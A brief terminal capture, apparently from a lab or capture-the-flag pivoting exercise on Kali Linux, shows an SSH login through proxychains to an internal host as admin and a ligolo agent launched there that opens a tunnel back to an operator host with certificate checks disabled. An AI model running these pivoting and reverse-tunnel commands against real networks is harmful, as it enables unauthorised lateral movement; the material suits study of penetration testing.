 ┌──(namolaru㉿kali)-[~/ligolo]
└─$ proxychains ssh admin@172.16.0.50
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1337  ...  127.0.0.1:50001  ...  172.16.0.50:22  ...  OK
admin@172.16.0.50's password:
bash-5.1$ ./agent -connect 10.80.0.2:11602 -ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established                        addr="10.80.0.2:11602"